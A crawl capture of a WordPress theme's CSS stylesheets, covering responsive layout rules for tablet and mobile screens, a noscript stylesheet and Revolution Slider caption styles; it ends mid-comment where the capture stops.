.mobile-two .shape {margin:0 auto;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:100% !important;
height:142px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:142px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}
#masorny .teaser-preview-box iframe {height:119px !important;}
.pfgallery .lightbox-item p{display:none;}
.pfgallery .lightbox-item p:last-child{display:block; top:0;}

.list_carousel ul.client-carousel li {width:6.26%!important; height:70px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:7.4444%!important; margin-left:-10px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-46px;}
.next {top:-46px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.banner-pf {height:300px !important;}
.banner-pf ul li img {height:300px !important;}
#newletterform input {width:41.5%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.lightbox-item a.socialink {top: 4%;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 0.6%;}

.pricing-grid.two-up > li { width: 47.8%; margin:15px 8px; padding:0; display:inline-block !important;}
.pricing-grid.three-up > li { width: 31%; margin:15px 8px; padding:0; display:inline-block !important;}
.pricing-grid.four-up > li { width: 47.8%; margin:15px 8px; padding:0; display:inline-block !important;}


#error404-left {margin:38px 0px 20px 0px; padding-left:130px;}
#error404-right {margin:35px 0px 60px 0px; padding-left:0px;}

.block-grid.two-up .shape {width: 322px; height: 353px;}
.block-grid.two-up .shape .overlay {width: 322px; height: 353px;}
.block-grid.two-up .shape .overlay.hexagon {background-size:322px 353px;}
.block-grid.two-up .shape .lightbox-item-overlay-content {background-size:322px 353px !important;}
.block-grid.two-up .shape .lightbox-item-overlay-content h6 {margin-top:32%;}

.block-grid.three-up .shape {width: 206px; height: 226px;}
.block-grid.three-up .shape .overlay {width: 206ppx; height: 226px;}
.block-grid.three-up .shape .overlay.hexagon {background-size:206px 226px;}
.block-grid.three-up .shape .lightbox-item-overlay-content {background-size:206px 226px !important;}
.block-grid.three-up .shape .lightbox-item-overlay-content h6 {margin-top:31%;}
.block-grid.three-up .shape .lightbox-item-overlay-content p {display:none;}

.block-grid.four-up .shape {width: 147px; height: 161px;}
.block-grid.four-up .shape .overlay {width: 147ppx; height: 161px;}
.block-grid.four-up .shape .overlay.hexagon {background-size:147px 161px;}
.block-grid.four-up .shape .lightbox-item-overlay-content {background-size:147px 161px !important;}
.block-grid.four-up .shape .lightbox-item-overlay-content h6 {margin-top:16%;}
.block-grid.four-up .shape .lightbox-item-overlay-content p {display:none;}
}

/* Mobile Landscape ----------- */
@media only screen and (min-width: 480px) and (max-width: 767px) {
.row {padding: 0 25px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}

.wrap-box{
margin:0 -6% 0 -6% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -6% 0 -6% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 3px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:35% ;
}

.tinynav {
width:70%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:3.7% 0 0 9.6%;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: inline-block;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

#menu {display:none;}
#mainmenu-wrapper {width:85%;}
#slide-box {width:100%; left:0px;}
.promo-text {width:100%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:22px;}
.promo-button {
width:105%; 
margin-left:-18px; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none; 
overflow:hidden;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:10px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:266px;}
#slideshow-container2 {height:215px;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:100% !important;
height:150px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:150px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}

#masorny .teaser-preview-box iframe {height:176px !important;}
#logo {left:5px;}
#top-socials ul  {right:7px;}
.special-note {width:56% !important;}

.list_carousel ul.client-carousel {margin-bottom:-25px;}
.list_carousel ul.client-carousel li {width:6.26%!important; height:70px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:7.4%!important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-37px;}
.next {top:-37px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.row .mobile-two {width:100% !important;}
.row .mobile-five {width:100% !important;}

.pfgallery .lightbox-item p{display:none;}
.pfgallery .lightbox-item p:last-child{display:block; top:0;}
.pfgallery .lightbox-item h6{font-size:11px;}

.block-grid.four-up > li {width: 100%;}
.block-grid-nomargin.four-up > li.bottom-fact {width:100% !important; float:left;}
.block-grid-nomargin.four-up > li.bottom-fact h1 {width:40% !important; margin-top:-4px !important; float:left; position:relative; left:-10px;}
.block-grid-nomargin.four-up > li.bottom-fact p {width:40% !important; float:left; position:relative; left:-10px;}
.block-grid-nomargin.four-up > li.bottom-fact.with-border {border-bottom:1px solid #d5d5d5; border-right:none; padding-bottom:30px !important; margin-bottom:14px !important;}

.pricing-grid.two-up, .pricing-grid.three-up, .pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.two-up > li {width: 97.9%; margin:15px 10px 48px 10px; padding:0; clear:both;}
.pricing-grid.three-up > li, .pricing-grid.four-up > li { width: 97.9%; margin:15px 10px; padding:0; clear:both; }
.pricing-grid.two-up > li.featured-plan, .pricing-grid.three-up > li.featured-plan, .pricing-grid.four-up > li.featured-plan {margin-top:31px;}
ul.pricing-payment li {width:24.6%; text-align:center;}

ul.icon-fact  {width:56%; float:right !important; position:relative; left:-15px;}
.block-grid-nomargin.three-up.mobile-style > li {width: 100%;}

.three .shape {width: 223px; height: 245px;}
.three .shape .overlay {width: 223px; height: 245px;}
.three .shape .overlay.hexagon {background-size:223px 245px;}
.three .shape .lightbox-item-overlay-content {background-size:223px 245px !important;}
.three .shape .lightbox-item-overlay-content h6 {margin-top:32%;}
.three .shape .lightbox-item-overlay-content p {display:none;}
.three.text-center .shape {margin:0 auto;}

#map {height:200px;}
.teaser-gallery-box .lightbox-item a.permalink {top: 0% !important; width:20px; height:20px; line-height:18px; font-size:12px;}
.teaser-gallery-box .lightbox-item a.preview {top: 0% !important; width:20px; height:20px; line-height:18px; font-size:12px;}
#newletterform input {width:37.6%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.banner-pf {height:260px !important;}
.banner-pf ul li img {height:260px !important;}

#error404-left {margin:14px 0px 10px 0px; padding-left:28px;}
#error404-right {margin:15px 0px 60px 0px; padding-left:0px;}


article .banner-blog {height:210px !important;}
article .banner-blog ul li img {height:210px !important;}
article iframe {height:175px;}
.thumbs div { width:80px; height:80px; }
#comment ol li ol {margin-left:0px;}
.share-facebook {width:100%;}
.share-facebook iframe {margin-left:105px; margin-bottom:10px;}
.share-social {width:100%; padding-left:10px; margin-bottom:20px}
.share-social ul.social-list {text-align:center; float:none;}

.pffilterable li{margin-left:22% !important;}
.pffilterable.three-up li{margin-left:17% !important;}

}

/* Mobile Portrait ----------- */
@media only screen and (max-width: 479px) {
.row {padding: 0 10px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}
.wrap-box{
margin:0 -4% 0 -4% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -4% 0 -4% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 10px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:30% ;
font-size:10px;
}

.tinynav {
width:80%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:15px 0 0 43px;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: inline-block;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

#menu {display:none;}
#mainmenu-wrapper {width:83%;}
#top-socials, #top-search {display:none;}
#slide-box {width:100%; left:0px;}
.promo-box {padding-left:23px;}
.promo-text {width:98%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:20px;}
.promo-button {
width:109.8888%; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none !important; 
overflow:hidden;
margin-left:-23px;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:7px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:180px;}
#slideshow-container2 {height:170px;}
.tp-bullets {display:none !important;}
.featured-column {padding:46px 0px 33px 0px;}
.content-hide {display:none !important;}
.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:270px !important;
height:100px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:100px !important;
overflow:hidden !important;
}

.masorny_col .video-container-post{margin-bottom:0;}

#masorny .teaser-preview-box iframe {height:98px !important;}
#logo {left:65px;}
.special-note {width:100% !important;}
.special-note p {font-size:18px;}
.special-heading h3 {font-size:21px;}
.lightbox-item a.socialink {top: 30%;}

.list_carousel ul.client-carousel {margin-bottom:-25px;}
.list_carousel ul.client-carousel li {width:19%!important; height:76px!important;}
.list_carousel ul.client-carousel li img {top:-5px; position:relative;}
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:15%!important; height:330px !important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 20px 0px;}
#pager-carousel {margin-top:30px;}
.prev {top:-22px;}
.next {top:-22px;}
.list_carousel ul#testi-carousel {margin-left:-8px;}
.list_carousel ul#testi-carousel li .testi-text, .list_carousel ul#testi-carousel li .testi-name {width:100%; margin-left:-7px;}
.list_carousel ul#testi-carousel li .testi-text blockquote p {margin-left:-20px;}

.row .mobile-two {width:100% !important;}
.row .mobile-five {width:100% !important;}

.block-grid-nomargin.three-up > li, .block-grid-nomargin.four-up > li, .block-grid-nomargin.five-up > li { width: 100%; padding: 0px; margin-bottom: -16px;}

.idz-nav{border:0 !important;}
.idz-nav li a{border:solid 1px #ddd !important; border-width:1px 1px 0px 1px !important; margin:0 !important; line-height:44px !important}
.ui-tabs-active a {border-top:solid 1px #1abc9c !important; padding-top:0 !important; top:0 !important;}
.idz-nav {width:100% !important;}
.idz-tab-container{width:100% !important;}
.idz-tab:before{display:none;}
.idz-tab{margin:0 !important; clear:both; border:solid 1px #ddd !important; border-top:0px !important; padding:20px 28px 25px 28px !important;}
.idz-tabs .idz-nav {
	margin: 0 0 0px 0!important;
	width:100%;
	float:none;
	position:relative !important;
}
.idz-tabs .idz-nav li{float:none; border:0; height:44px !important}
.idz-tab-container{clear:both;}


.block-grid.two-up > li, .block-grid.three-up > li, .block-grid.four-up > li {width: 100%;}
.block-grid-nomargin.four-up > li.bottom-fact {width:100% !important; float:left;}
.block-grid-nomargin.four-up > li.bottom-fact h1 {width:100% !important; margin-top:-4px !important; float:left; position:relative; left:0px;}
.block-grid-nomargin.four-up > li.bottom-fact p {width:100% !important; float:left; position:relative; left:0px;}
.block-grid-nomargin.four-up > li.bottom-fact.with-border {border-bottom:1px solid #d5d5d5; border-right:none; padding-bottom:30px !important; margin-bottom:14px !important;}

.pricing-grid.two-up, .pricing-grid.three-up, .pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.two-up > li {width: 93.3%; margin:15px 10px 48px 10px; padding:0; clear:both;}
.pricing-grid.three-up > li, .pricing-grid.four-up > li { width: 93.3%; margin:15px 10px; padding:0; clear:both; }
.pricing-grid.two-up > li.featured-plan, .pricing-grid.three-up > li.featured-plan, .pricing-grid.four-up > li.featured-plan {margin-top:31px;}
ul.pricing-payment li {width:48.9%; text-align:center;}

ul.icon-fact  {width:80%; float:right !important; position:relative; left:-22px;}
.block-grid-nomargin.three-up.mobile-style > li {width: 100%;}

.three .shape {width: 223px; height: 245px;}
.three .shape .overlay {width: 223px; height: 245px;}
.three .shape .overlay.hexagon {background-size:223px 245px;}
.three .shape .lightbox-item-overlay-content {background-size:223px 245px !important;}
.three .shape .lightbox-item-overlay-content h6 {margin-top:32%;}
.three .shape .lightbox-item-overlay-content p {display:none;}
.three.text-center .shape {margin:0 auto;}

#map {height:200px;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 1% !important;}
#newletterform input {width:100%;}
ul#twitter {width:100%;}
.nobr {display:none !important;}
.banner-pf {height:160px !important;}
.banner-pf ul li img {height:160px !important;}

#error404-left {margin:14px 0px 10px 0px; padding-left:0px;}
#error404-right {margin:15px 0px 30px 0px; padding-left:0px;}
#error404-left h1 {font-size:45px;}
#error404-left i {font-size:45px;}
#error404-left br {content:""; margin-left:4px;}

.block-grid.two-up .shape {width: 260px; height: 285px;}
.block-grid.two-up .shape .overlay {width: 260px; height: 285px;}
.block-grid.two-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.two-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.two-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

.block-grid.three-up .shape {width: 260px; height: 285px;}
.block-grid.three-up .shape .overlay {width: 260ppx; height: 285px;}
.block-grid.three-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.three-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.three-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

.block-grid.four-up .shape {width: 260px; height: 285px;}
.block-grid.four-up .shape .overlay {width: 260px; height: 285px;}
.block-grid.four-up .shape .overlay.hexagon {background-size:260px 285px;}
.block-grid.four-up .shape .lightbox-item-overlay-content {background-size:260px 285px !important;}
.block-grid.four-up .shape .lightbox-item-overlay-content h6 {margin-top:18%;}

article .banner-blog {height:160px !important;}
article .banner-blog ul li img {height:160px !important;}
article iframe {height:97px;}
.thumbs div { width:76px; height:76px; }
#comment ol li ol {margin-left:0px;}
.comment-text {margin-left:0px;}
.avatar {width:45px; height:45px; position:relative; margin-bottom:-19px; left:-20px;}
.avatar img {width:45px; height:45px;}
.share-facebook {display:none;}
.share-social {width:100%; padding-left:5px; margin-bottom:12px}
.share-social ul.social-list {text-align:center; float:none;}
.share-social ul.social-list li {margin-right:0px;}
.say-hello {left:149px;}

form#contactform label {width:29% !important;}
form#contactform input {width:59% !important;}
form#contactform textarea {width:71% !important;}
#commentform-wrap {width:95%;}

.testi-image {margin:0px 10px 25px 7px;}
.testi-container:before, .testi-container:after {margin-left:-22px;}
.big-heading {font-size:36px;}
table th, table td {font-size:11px; padding:8px 10px;}
.quote-box {margin-left:-33px;}
.sidebar-content, .widget-side-area{clear:both;}
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/noscript.css
body_size: -25
content:
/***** No Script Stylesheet *****/
#mainmenu li:hover ul{
display:block;		
}


#flickr-noscript{
display:block;
}

#flickr-noscript p{
width:80%;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
font-size:14px;
line-height:22px;
margin:42px auto 0px auto;
text-align:center;
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/revolution.css
body_size: 4057
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-hide-revslider,.tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}

.tp-caption { z-index:1;}
.tp-caption.general_caption h1 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:42px;
			text-transform:uppercase;	
}
.tp-caption.general_caption h2 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:26px;
			font-weight:300;
			text-transform:uppercase;	
}
.tp-caption.general_caption h3 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:22px;
			font-weight:300;
			text-transform:uppercase;	
}
.tp-caption.general_caption h4 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:18px;
			font-weight:300;
			line-height:26px;	
}
.tp-caption.general_caption h5 {
			color:#fff;
			font-family:'Roboto', Helvetica, Arial;
			font-size:16px;
			font-weight:300;
			line-height:24px;
}
.tp-caption.general_caption p {
			color:#fff;	
}

.btm-line {border-bottom:4px solid #fff; padding-bottom:12px;}
.blue-text {color:#34495e !important;}
.grey-text {text-transform:none !important; color:#899596 !important; text-shadow: 4px 4px 1px rgba(150, 150, 150, 0.2);}
.tp-caption.general_caption h1.handwrite {font-size:31px !important;}



.tp-caption.general_caption h1.border, .tp-caption.general_caption h2.border, .tp-caption.general_caption h3.border, .tp-caption.general_caption h4.border, .tp-caption.general_caption h5.border {
			border-top:4px solid #fff;
			border-bottom:4px solid #fff;
			padding:10px 0 13px 0;	
}
.tp-caption.general_caption h1.border2, .tp-caption.general_caption h2.border2, .tp-caption.general_caption h3.border2, .tp-caption.general_caption h4.border2, .tp-caption.general_caption h5.border2 {
			background-color:#fff;
			color:#727272;
			padding:10px 14px;
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
			-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
			-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
			box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
}
.tp-caption.general_caption h1.border3, .tp-caption.general_caption h2.border3, .tp-caption.general_caption h3.border3, .tp-caption.general_caption h4.border3, .tp-caption.general_caption h5.border3 {
			text-transform:none !important;
			background:rgba(0,0,0,0.5);
			background-color:#34495e\0/;
			color:#fff;
			padding:4px 14px 6px 14px;
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
			-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
			box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
}
.tp-caption.general_caption h3.lowercase, .tp-caption.general_caption h4.lowercase {
			color:#fff;
			text-transform:capitalize;
}

.tp-caption.general_caption p:nth-of-type(1n){line-height: 23px\9;}
.tp-caption.general_caption p{line-height: 23px\0/;}

.tp-caption.general_caption p.lead{
			font-size: 18px;
			line-height: 26px;
			color:#fff;
}

.tp-caption.general_caption p.lead-alt{
			padding:4px 16px 7px 14px;
			background-color:#1abc9c;
			color:#fff;
			margin-bottom: 20px;
			font-size: 18px;
			font-weight: 300;
			line-height: 26px;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
}
.tp-caption.general_caption p.lead-alt i{
			color:#fff;
			font-size:14px;
			margin-right:8px;
			position:relative;
			top:1px;
}
.tp-caption.heading_grey{
			box-shadow: 0px 4px 10px -5px #1e1e20;
			color: #fff;
			text-shadow: none;
			background: #3b3b3b;
		}
		
.tp-caption.heading_green{
			box-shadow: 0px 4px 10px -5px #1e1e20;
			color: #fff;
			text-shadow: none;
			background: #94ba65;
		}
		
.tp-caption.heading_transparent{
			background:url(../images/transparent_overlay.png) repeat;
			color: #fff;
		}

.tp-caption.heading_grey h1, .tp-caption.heading_green h1, .tp-caption.heading_transparent h1{padding: 17px 23px 6px 23px; color: #fff;}
.tp-caption.heading_grey h2, .tp-caption.heading_green h2, .tp-caption.heading_transparent h2{padding: 11px 20px 1px 20px; color: #fff;}
.tp-caption.heading_grey h3, .tp-caption.heading_green h3, .tp-caption.heading_transparent h3{padding: 5px 18px 0px 18px; margin-bottom:10px; color: #fff;}
.tp-caption.heading_grey h4, .tp-caption.heading_green h4, .tp-caption.heading_transparent h4, .tp-caption.heading_transparent p, .tp-caption.heading_green p, .tp-caption.heading_grey p{padding: 2px 16px 0px 16px; margin-bottom:5px; color: #fff;}

.tp-caption.text_slide p {
			position: absolute;
			font-size:14px;
			line-height:26px;
			text-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);
			color:#fff;	
		}		
			
.tp-caption.video_box iframe {
			width : 480px;
			height : 270px;
			background:#333;
		}
	
.tp-caption.big-heading {
			font-size:54px;
			font-weight:300;
			font-style:italic;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			color: #fff;
}

.tp-caption.big-heading2 {
			font-size:60px;
			font-weight:400;
			font-style:italic;
			text-transform:uppercase;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			color: #fff;
}

.tp-caption.big-heading-overlay {
			font-size:38px;
			font-weight:300;
			font-style:italic;
			padding:23px 23px 0px 23px;
			text-shadow: 3px 3px 1px rgba(0, 0, 0, 0.3);
			letter-spacing:-1px;
			background:url(../images/transparent_overlay.png) repeat;
			color: #fff;
}
		
.tp-caption.big_orange{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 36px;
			line-height: 36px;
			font-family: Arial;
			padding: 0px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#fb7354;
			letter-spacing: -1.5px;
		}

.tp-caption.big_black{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			padding: 0px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#fff;
			letter-spacing: -1.5px;
		}

.tp-caption.medium_grey{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 20px;
			line-height: 20px;
			font-family: Arial;
			padding: 2px 4px;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			background-color:#888;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.small_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 700;
			font-size: 14px;
			line-height: 20px;
			font-family: Arial;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.medium_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 300;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}

.tp-caption.large_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
		}
.tp-caption.large_black_text{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 300;
			font-size: 42px;
			line-height: 42px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}

.tp-caption.very_large_text{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 60px;
			line-height: 60px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
			letter-spacing: 0px;
		}
.tp-caption.very_large_black_text{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 800;
			font-size: 72px;
			line-height: 72px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
.tp-caption.bold_red_text{
			position: absolute;
			color: #d31e00;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
.tp-caption.bold_brown_text{
			position: absolute;
			color: #a04606;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}
    .tp-caption.bold_green_text{
			position: absolute;
			color: #5b9830;
			text-shadow: none;
			font-weight: 800;
			font-size: 20px;
			line-height: 20px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
		}

.tp-caption.very_big_white{
			position: absolute;
			color: #fff;
			text-shadow: none;
			font-weight: 800;
			font-size: 36px;
			line-height: 36px;
			font-family: 'Open Sans', sans;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			padding: 3px 4px;
			padding-top: 1px;
			background-color:#7e8e96;
					}

.tp-caption.very_big_black{
			position: absolute;
			color: #000;
			text-shadow: none;
			font-weight: 700;
			font-size: 60px;
			line-height: 60px;
			font-family: Arial;
			margin: 0px;
			border-width: 0px;
			border-style: none;
			white-space:nowrap;
			padding: 0px 4px;
			padding-top: 1px;
			background-color:#fff;
					}

.tp-caption.boxshadow{
		-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
		-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
		box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	}

.tp-caption.black{
		color: #000;
		text-shadow: none;
  font-weight: 300;
			font-size: 19px;
			line-height: 19px;
			font-family: 'Open Sans', sans;
	}

.tp-caption.noshadow {
		text-shadow: none;
	}

.tp-caption a {
	color: #ff7302; text-shadow: none;	-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
}

.tp-caption a:hover {
	color: #ffa902;
}


.tp_inner_padding	{	box-sizing:border-box;
						-webkit-box-sizing:border-box;
						-moz-box-sizing:border-box;
						max-height:none !important;	}
						
_::-ms-reveal, .caption a.button.small {padding:5px 15px !important;}
_::-ms-reveal, .caption a.button.medium {padding:12px 17px 11px 17px !important;}
_::-ms-reveal, .caption a.button.large {padding:15px 24px 16px 24px !important;}

.caption a.button.small:nth-of-type(1n) { padding:15px 15px\9; }
.caption a.button.medium:nth-of-type(1n) { padding:22px 17px 21px 17px\9; }
.caption a.button.large:nth-of-type(1n) { padding:25px 24px 26px 24px\9; }

@media \0screen {

.caption a.button.small { padding:15px 15px; }
.caption a.button.medium { padding:22px 17px 21px 17px; }
.caption a.button.large { padding:25px 24px 26px 24px; }
}


/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img			{ -webkit-transform: translateZ(0);
										  -webkit-backface-visibility: hidden;
										  -webkit-perspective: 1000;
									}


/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
